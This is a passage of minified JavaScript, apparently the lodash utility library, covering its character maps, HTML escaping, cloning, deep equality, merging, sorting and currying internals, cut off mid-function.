ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),vr=m({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),gr=m({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),yr=function m(Vn){function Yn(n){if(Mu(n)&&!Sf(n)&&!(n instanceof ht)){if(n instanceof st)return n;if(zi.call(n,"__wrapped__"))return hu(n)}return new st(n)}function lt(){}function st(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=P}function ht(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=tn,this.__views__=[]}function pt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function _t(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function vt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function gt(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new vt;++t<r;)this.add(n[t])}function yt(n){this.size=(this.__data__=new _t(n)).size}function dt(n,t){var r=Sf(n),e=!r&&Ef(n),u=!r&&!e&&Lf(n),i=!r&&!e&&!u&&$f(n),o=r||e||u||i,f=o?A(n.length,xi):[],c=f.length;for(var a in n)!t&&!zi.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||He(a,c))||f.push(a);return f}function bt(n){var t=n.length;return t?n[Wr(0,t-1)]:P}function wt(n,t){return cu(ae(n),zt(t,0,n.length))}function mt(n){return cu(ae(n))}function xt(n,t,r){(r===P||Wu(n[t],r))&&(r!==P||t in n)||It(n,t,r)}function jt(n,t,r){var e=n[t];zi.call(n,t)&&Wu(e,r)&&(r!==P||t in n)||It(n,t,r)}function At(n,t){for(var r=n.length;r--;)if(Wu(n[r][0],t))return r;return-1}function kt(n,t,r,e){return Ro(n,(function(n,u,i){t(e,n,r(n),i)})),e}function Ot(n,t){return n&&le(t,ni(t),n)}function It(n,t,r){"__proto__"==t&&Vi?Vi(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function Rt(n,t){for(var r=-1,e=t.length,u=vi(e),i=null==n;++r<e;)u[r]=i?P:Qu(n,t[r]);return u}function zt(n,t,r){return n==n&&(r!==P&&(n=n<=r?n:r),t!==P&&(n=n>=t?n:t)),n}function Et(n,t,e,u,i,o){var f,c=1&t,a=2&t,l=4&t;if(e&&(f=i?e(n,u,i,o):e(n)),f!==P)return f;if(!Du(n))return n;var s=Sf(n);if(s){if(f=function(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&zi.call(n,"index")&&(r.index=n.index,r.input=n.input),r}(n),!c)return ae(n,f)}else{var h=Mo(n),p=h==an||h==ln;if(Lf(n))return ee(n,c);if(h==pn||h==en||p&&!i){if(f=a||p?{}:Ve(n),!c)return a?function(n,t){return le(n,Do(n),t)}(n,function(n,t){return n&&le(t,ti(t),n)}(f,n)):function(n,t){return le(n,$o(n),t)}(n,Ot(f,n))}else{if(!Ht[h])return i?n:{};f=function(n,t,r){var e=n.constructor;switch(t){case wn:return ue(n);case on:case fn:return new e(+n);case mn:return function(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.byteLength)}(n,r);case xn:case jn:case An:case kn:case On:case In:case Rn:case zn:case En:return ie(n,r);case sn:return new e;case hn:case yn:return new e(n);case vn:return function(n){var t=new n.constructor(n.source,tt.exec(n));return t.lastIndex=n.lastIndex,t}(n);case gn:return new e;case dn:return function(n){return ko?wi(ko.call(n)):{}}(n)}}(n,h,c)}}o||(o=new yt);var _=o.get(n);if(_)return _;o.set(n,f),Tf(n)?n.forEach((function(r){f.add(Et(r,t,e,r,n,o))})):Uf(n)&&n.forEach((function(r,u){f.set(u,Et(r,t,e,u,n,o))}));var v=s?P:(l?a?De:$e:a?ti:ni)(n);return r(v||n,(function(r,u){v&&(r=n[u=r]),jt(f,u,Et(r,t,e,u,n,o))})),f}function St(n,t,r){var e=r.length;if(null==n)return!e;for(n=wi(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===P&&!(u in n)||!i(o))return!1}return!0}function Wt(n,t,r){if("function"!=typeof n)throw new ji(q);return Po((function(){n.apply(P,r)}),t)}function Lt(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;if(!l)return s;r&&(t=c(t,O(r))),e?(i=f,a=!1):t.length>=200&&(i=R,a=!1,t=new gt(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_==_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function Ct(n,t){var r=!0;return Ro(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function Ut(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===P?o==o&&!qu(o):r(o,f)))var f=o,c=i}return c}function Bt(n,t){var r=[];return Ro(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function Tt(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Ge),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?Tt(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function $t(n,t){return n&&Eo(n,t,ni)}function Dt(n,t){return n&&So(n,t,ni)}function Nt(n,t){return i(t,(function(t){return Bu(n[t])}))}function Pt(n,t){for(var r=0,e=(t=te(t,n)).length;null!=n&&r<e;)n=n[au(t[r++])];return r&&r==e?n:P}function qt(n,t,r){var e=t(n);return Sf(n)?e:a(e,r(n))}function Zt(n){return null==n?n===P?"[object Undefined]":"[object Null]":Ki&&Ki in wi(n)?function(n){var t=zi.call(n,Ki),r=n[Ki];try{n[Ki]=P;var e=!0}catch(n){}var u=Wi.call(n);return e&&(t?n[Ki]=r:delete n[Ki]),u}(n):function(n){return Wi.call(n)}(n)}function Jt(n,t){return n>t}function Xt(n,t){return null!=n&&zi.call(n,t)}function nr(n,t){return null!=n&&t in wi(n)}function rr(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=vi(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,O(t))),s=io(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new gt(a&&p):P}p=n[0];var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?R(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?R(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function er(t,r,e){var u=null==(t=eu(t,r=te(r,t)))?t:t[au(yu(r))];return null==u?P:n(u,t,e)}function ir(n){return Mu(n)&&Zt(n)==en}function or(n,t,r,e,u){return n===t||(null==n||null==t||!Mu(n)&&!Mu(t)?n!=n&&t!=t:function(n,t,r,e,u,i){var o=Sf(n),f=Sf(t),c=o?un:Mo(n),a=f?un:Mo(t),l=(c=c==en?pn:c)==pn,s=(a=a==en?pn:a)==pn,h=c==a;if(h&&Lf(n)){if(!Lf(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new yt),o||$f(n)?Be(n,t,r,e,u,i):function(n,t,r,e,u,i,o){switch(r){case mn:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case wn:return!(n.byteLength!=t.byteLength||!i(new $i(n),new $i(t)));case on:case fn:case hn:return Wu(+n,+t);case cn:return n.name==t.name&&n.message==t.message;case vn:case yn:return n==t+"";case sn:var f=U;case gn:var c=1&e;if(f||(f=$),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=2,o.set(n,t);var l=Be(f(n),f(t),e,u,i,o);return o.delete(n),l;case dn:if(ko)return ko.call(n)==ko.call(t)}return!1}(n,t,c,r,e,u,i);if(!(1&r)){var p=l&&zi.call(n,"__wrapped__"),_=s&&zi.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new yt),u(v,g,r,e,i)}}return!!h&&(i||(i=new yt),function(n,t,r,e,u,i){var o=1&r,f=$e(n),c=f.length;if(c!=$e(t).length&&!o)return!1;for(var a=c;a--;){var l=f[a];if(!(o?l in t:zi.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){var v=n[l=f[a]],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===P?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),i.delete(t),p}(n,t,r,e,u,i))}(n,t,r,e,or,u))}function pr(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=wi(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){var c=(f=r[u])[0],a=n[c],l=f[1];if(o&&f[2]){if(a===P&&!(c in n))return!1}else{var s=new yt;if(e)var h=e(a,l,c,n,t,s);if(!(h===P?or(l,a,3,e,s):h))return!1}}return!0}function dr(n){return!(!Du(n)||function(n){return!!Si&&Si in n}(n))&&(Bu(n)?Ui:ut).test(lu(n))}function br(n){return"function"==typeof n?n:null==n?ci:"object"==typeof n?Sf(n)?kr(n[0],n[1]):Ar(n):hi(n)}function wr(n){if(!Xe(n))return eo(n);var t=[];for(var r in wi(n))zi.call(n,r)&&"constructor"!=r&&t.push(r);return t}function mr(n){if(!Du(n))return function(n){var t=[];if(null!=n)for(var r in wi(n))t.push(r);return t}(n);var t=Xe(n),r=[];for(var e in n)("constructor"!=e||!t&&zi.call(n,e))&&r.push(e);return r}function xr(n,t){return n<t}function jr(n,t){var r=-1,e=Lu(n)?vi(n.length):[];return Ro(n,(function(n,u,i){e[++r]=t(n,u,i)})),e}function Ar(n){var t=qe(n);return 1==t.length&&t[0][2]?tu(t[0][0],t[0][1]):function(r){return r===n||pr(r,n,t)}}function kr(n,t){return Ye(n)&&nu(t)?tu(au(n),t):function(r){var e=Qu(r,n);return e===P&&e===t?Xu(r,n):or(t,e,3)}}function Or(n,t,r,e,u){n!==t&&Eo(t,(function(i,o){if(u||(u=new yt),Du(i))!function(n,t,r,e,u,i,o){var f=iu(n,r),c=iu(t,r),a=o.get(c);if(a)return xt(n,r,a),P;var l=i?i(f,c,r+"",n,t,o):P,s=l===P;if(s){var h=Sf(c),p=!h&&Lf(c),_=!h&&!p&&$f(c);l=c,h||p||_?Sf(f)?l=f:Cu(f)?l=ae(f):p?(s=!1,l=ee(c,!0)):_?(s=!1,l=ie(c,!0)):l=[]:Nu(c)||Ef(c)?(l=f,Ef(f)?l=Ju(f):Du(f)&&!Bu(f)||(l=Ve(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),xt(n,r,l)}(n,t,o,r,Or,e,u);else{var f=e?e(iu(n,o),i,o+"",n,t,u):P;f===P&&(f=i),xt(n,o,f)}}),ti)}function Ir(n,t){var r=n.length;if(r)return He(t+=t<0?r:0,r)?n[t]:P}function Rr(n,t,r){t=t.length?c(t,(function(n){return Sf(n)?function(t){return Pt(t,1===n.length?n[0]:n)}:n})):[ci];var e=-1;return t=c(t,O(Ne())),function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(jr(n,(function(n,r,u){return{criteria:c(t,(function(t){return t(n)})),index:++e,value:n}})),(function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=oe(u[e],i[e]);if(c)return e>=f?c:c*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function zr(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=Pt(n,o);r(f,o)&&Tr(i,te(o,n),f)}return i}function Er(n,t,r,e){var u=e?y:g,i=-1,o=t.length,f=n;for(n===t&&(t=ae(t)),r&&(f=c(n,O(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Pi.call(f,a,1),Pi.call(n,a,1);return n}function Sr(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;He(u)?Pi.call(n,u,1):Vr(n,u)}}return n}function Wr(n,t){return n+Qi(co()*(t-n+1))}function Lr(n,t){var r="";if(!n||t<1||t>X)return r;do{t%2&&(r+=n),(t=Qi(t/2))&&(n+=n)}while(t);return r}function Cr(n,t){return qo(ru(n,t,ci),n+"")}function Ur(n){return bt(ei(n))}function Br(n,t){var r=ei(n);return cu(r,zt(t,0,r.length))}function Tr(n,t,r,e){if(!Du(n))return n;for(var u=-1,i=(t=te(t,n)).length,o=i-1,f=n;null!=f&&++u<i;){var c=au(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];(a=e?e(l,c,f):P)===P&&(a=Du(l)?l:He(t[u+1])?[]:{})}jt(f,c,a),f=f[c]}return n}function $r(n){return cu(ei(n))}function Dr(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),(r=r>u?u:r)<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=vi(u);++e<u;)i[e]=n[e+t];return i}function Mr(n,t){var r;return Ro(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function Fr(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!qu(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return Nr(n,t,ci,r)}function Nr(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;for(var o=(t=r(t))!=t,f=null===t,c=qu(t),a=t===P;u<i;){var l=Qi((u+i)/2),s=r(n[l]),h=s!==P,p=null===s,_=s==s,v=qu(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return io(i,4294967294)}function Pr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Wu(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function qr(n){return"number"==typeof n?n:qu(n)?nn:+n}function Zr(n){if("string"==typeof n)return n;if(Sf(n))return c(n,Zr)+"";if(qu(n))return Oo?Oo.call(n):"";var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function Kr(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=200){var s=t?null:Bo(n);if(s)return $(s);c=!1,u=R,l=new gt}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p==p){for(var _=l.length;_--;)if(l[_]===p)continue n;t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function Vr(n,t){return null==(n=eu(n,t=te(t,n)))||delete n[au(yu(t))]}function Gr(n,t,r,e){return Tr(n,t,r(Pt(n,t)),e)}function Hr(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?Dr(n,e?0:i,e?i+1:u):Dr(n,e?i+1:0,e?u:i)}function Jr(n,t){var r=n;return r instanceof ht&&(r=r.value()),l(t,(function(n,t){return t.func.apply(t.thisArg,a([n],t.args))}),r)}function Yr(n,t,r){var e=n.length;if(e<2)return e?Kr(n[0]):[];for(var u=-1,i=vi(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Lt(i[u]||o,n[f],t,r));return Kr(Tt(i,1),t,r)}function Qr(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;)r(o,n[e],e<i?t[e]:P);return o}function Xr(n){return Cu(n)?n:[]}function ne(n){return"function"==typeof n?n:ci}function te(n,t){return Sf(n)?n:Ye(n,t)?[n]:Zo(Yu(n))}function re(n,t,r){var e=n.length;return r=r===P?e:r,!t&&r>=e?n:Dr(n,t,r)}function ee(n,t){if(t)return n.slice();var r=n.length,e=Di?Di(r):new n.constructor(r);return n.copy(e),e}function ue(n){var t=new n.constructor(n.byteLength);return new $i(t).set(new $i(n)),t}function ie(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.length)}function oe(n,t){if(n!==t){var r=n!==P,e=null===n,u=n==n,i=qu(n),o=t!==P,f=null===t,c=t==t,a=qu(t);if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function fe(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=uo(i-o,0),l=vi(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l}function ce(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=uo(i-f,0),s=vi(l+a),h=!e;++u<l;)s[u]=n[u];for(var p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function ae(n,t){var r=-1,e=n.length;for(t||(t=vi(e));++r<e;)t[r]=n[r];return t}function le(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):P;c===P&&(c=n[f]),u?It(r,f,c):jt(r,f,c)}return r}function se(n,r){return function(e,u){var i=Sf(e)?t:kt,o=r?r():{};return i(e,n,Ne(u,2),o)}}function he(n){return Cr((function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:P,o=u>2?r[2]:P;for(i=n.length>3&&"function"==typeof i?(u--,i):P,o&&Je(r[0],r[1],o)&&(i=u<3?P:i,u=1),t=wi(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t}))}function pe(n,t){return function(r,e){if(null==r)return r;if(!Lu(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=wi(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function _e(n){return function(t,r,e){for(var u=-1,i=wi(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(!1===r(i[c],c,i))break}return t}}function ve(n){return function(t){var r=L(t=Yu(t))?M(t):P,e=r?r[0]:t.charAt(0),u=r?re(r,1).join(""):t.slice(1);return e[n]()+u}}function ge(n){return function(t){return l(oi(ii(t).replace(Mt,"")),n,"")}}function ye(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Io(n.prototype),e=n.apply(r,t);return Du(e)?e:r}}function de(t,r,e){var u=ye(t);return function i(){for(var o=arguments.length,f=vi(o),c=o,a=Fe(i);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:T(f,a);return(o-=l.length)<e?ze(t,r,me,i.placeholder,P,f,l,P,P,e-o):n(this&&this!==tr&&this instanceof i?u:t,this,f)}}function be(n){return function(t,r,e){var u=wi(t);if(!Lu(t)){var i=Ne(r,3);t=ni(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:P}}function we(n){return Te((function(t){var r=t.length,e=r,u=st.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new ji(q);if(u&&!o&&"wrapper"==Me(i))var o=new st([],!0)}for(e=o?e:r;++e<r;){var f=Me(i=t[e]),c="wrapper"==f?To(i):P;o=c&&Qe(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?o[Me(c[0])].apply(o,c[3]):1==i.length&&Qe(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&Sf(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function me(n,t,r,e,u,i,o,f,c,a){var l=t&J,s=1&t,h=2&t,p=24&t,_=512&t,v=h?P:ye(n);return function g(){for(var y=arguments.length,d=vi(y),b=y;b--;)d[b]=arguments[b];if(p)var w=Fe(g),m=S(d,w);if(e&&(d=fe(d,e,u,p)),i&&(d=ce(d,i,o,p)),y-=m,p&&y<a)return ze(n,t,me,g.placeholder,r,d,T(d,w),f,c,a-y);var x=s?r:this,j=h?x[n]:n;return y=d.length,f?d=uu(d,f):_&&y>1&&d.reverse(),l&&c<y&&(d.length=c),this&&this!==tr&&this instanceof g&&(j=v||ye(j)),j.apply(x,d)}}function xe(n,t){return function(r,e){return function(n,t,r,e){return $t(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function je(n,t){return function(r,e){var u;if(r===P&&e===P)return t;if(r!==P&&(u=r),e!==P){if(u===P)return e;"string"==typeof r||"string"==typeof e?(r=Zr(r),e=Zr(e)):(r=qr(r),e=qr(e)),u=n(r,e)}return u}}function Ae(t){return Te((function(r){return r=c(r,O(Ne())),Cr((function(e){var u=this;return t(r,(function(t){return n(t,u,e)}))}))}))}function ke(n,t){var r=(t=t===P?" ":Zr(t)).length;if(r<2)return r?Lr(t,n):t;var e=Lr(t,Yi(n/D(t)));return L(t)?re(M(e),0,n).join(""):e.slice(0,n)}function Oe(t,r,e,u){var i=1&r,o=ye(t);return function r(){for(var f=-1,c=arguments.length,a=-1,l=u.length,s=vi(l+c),h=this&&this!==tr&&this instanceof r?o:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++f];return n(h,i?e:this,s)}}function Ie(n){return function(t,r,e){return e&&"number"!=typeof e&&Je(t,r,e)&&(r=e=P),t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r,e){for(var u=-1,i=uo(Yi((t-n)/(r||1)),0),o=vi(i);i--;)o[e?i:++u]=n,n+=r;return o}(t,r,e=e===P?t<r?1:-1:Ku(e),n)}}function Re(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=Hu(t),r=Hu(r)),n(t,r)}}function ze(n,t,r,e,u,i,o,f,c,a){var l=8&t;t|=l?G:H,4&(t&=~(l?H:G))||(t&=-4);var s=[n,t,u,l?i:P,l?o:P,l?P:i,l?P:o,f,c,a],h=r.apply(P,s);return Qe(n)&&No(h,s),h.placeholder=e,ou(h,n,t)}function Ee(n){var t=bi[n];return function(n,r){if(n=Hu(n),(r=null==r?0:io(Vu(r),292))&&to(n)){var e=(Yu(n)+"e").split("e");return+((e=(Yu(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}function Se(n){return function(t){var r=Mo(t);return r==sn?U(t):r==gn?function(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}(t):function(n,t){return c(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function We(n,t,r,e,u,i,o,f){var c=2&t;if(!c&&"function"!=typeof n)throw new ji(q);var a=e?e.length:0;if(a||(t&=-97,e=u=P),o=o===P?o:uo(Vu(o),0),f=f===P?f:Vu(f),a-=u?u.length:0,t&H){var l=e,s=u;e=u=P}var h=c?P:To(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==J&&8==r||e==J&&r==Y&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?fe(c,f,t[4]):f,n[4]=c?T(n[3],K):t[4]}(f=t[5])&&(c=n[5],n[5]=c?ce(c,f,t[6]):f,n[6]=c?T(n[5],K):t[6]),(f=t[7])&&(n[7]=f),e&J&&(n[8]=null==n[8]?t[8]:io(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],!(f=p[9]=p[9]===P?c?0:n.length:uo(p[9]-a,0))&&24&t&&(t&=-25),t&&1!=t)_=8==t||t==V?de(n,t,f):t!=G&&33!=t||u.length?me.apply(P,p):Oe(n,t,r,e);else var _=function(n,t,r){var e=1&t,u=ye(n);return function t(){return(this&&this!==tr&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return ou((h?Wo:No)(_,p),n,t)}function Le(n,t,r,e){return n===P||Wu(n,Oi[r])&&!zi.call(e,r)?t:n}function Ce(n,t,r,e,u,i){return Du(n)&&Du(t)&&(i.set(t,n),Or(n,t,P,Ce,i),i.delete(t)),n}function Ue(n){return Nu(n)?P:n}function Be(n,t,r,e,u,i){var o=1&r,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=2&r?new gt:P;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==P){if(y)continue;p=!1;break}if(_){if(!h(t,(function(n,t){if(!R(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)}))){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function Te(n){return qo(ru(n,P,vu),n+"")}function $e(n){return qt(n,ni,$o)}function De(n){return qt(n,ti,Do)}function Me(n){for(var t=n.name+"",r=yo[t],e=zi.call(yo,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function Fe(n){return(zi.call(Yn,"placeholder")?Yn:n).placeholder}function Ne(){var n=Yn.iteratee||ai;return n=n===ai?br:n,arguments.length?n(arguments[0],arguments[1]):n}function Pe(n,t){var r=n.__data__;return function(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}(t)?r["string"==typeof t?"string":"hash"]:r.map}function qe(n){for(var t=ni(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,nu(u)]}return t}function Ze(n,t){var r=function(n,t){return null==n?P:n[t]}(n,t);return dr(r)?r:P}function Ke(n,t,r){for(var e=-1,u=(t=te(t,n)).length,i=!1;++e<u;){var o=au(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&$u(u)&&He(o,u)&&(Sf(n)||Ef(n))}function Ve(n){return"function"!=typeof n.constructor||Xe(n)?{}:Io(Mi(n))}function Ge(n){return Sf(n)||Ef(n)||!!(qi&&n&&n[qi])}function He(n,t){var r=typeof n;return!!(t=null==t?X:t)&&("number"==r||"symbol"!=r&&ot.test(n))&&n>-1&&n%1==0&&n<t}function Je(n,t,r){if(!Du(r))return!1;var e=typeof t;return!!("number"==e?Lu(r)&&He(t,r.length):"string"==e&&t in r)&&Wu(r[t],n)}function Ye(n,t){if(Sf(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!qu(n))||Nn.test(n)||!Fn.test(n)||null!=t&&n in wi(t)}function Qe(n){var t=Me(n),r=Yn[t];if("function"!=typeof r||!(t in ht.prototype))return!1;if(n===r)return!0;var e=To(r);return!!e&&n===e[0]}function Xe(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Oi)}function nu(n){return n==n&&!Du(n)}function tu(n,t){return function(r){return null!=r&&r[n]===t&&(t!==P||n in wi(r))}}function ru(t,r,e){return r=uo(r===P?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=uo(u.length-r,0),f=vi(o);++i<o;)f[i]=u[r+i];i=-1;for(var c=vi(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function eu(n,t){return t.length<2?n:Pt(n,Dr(t,0,-1))}function uu(n,t){for(var r=n.length,e=io(t.length,r),u=ae(n);e--;){var i=t[e];n[e]=He(i,r)?u[i]:P}return n}function iu(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function ou(n,t,r){var e=t+"";return qo(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Gn,"{\n/* [wrapped with "+t+"] */\n")}(e,su(function(n){var t=n.match(Hn);return t?t[1].split(Jn):[]}(e),r)))}function fu(n){var t=0,r=0;return function(){var 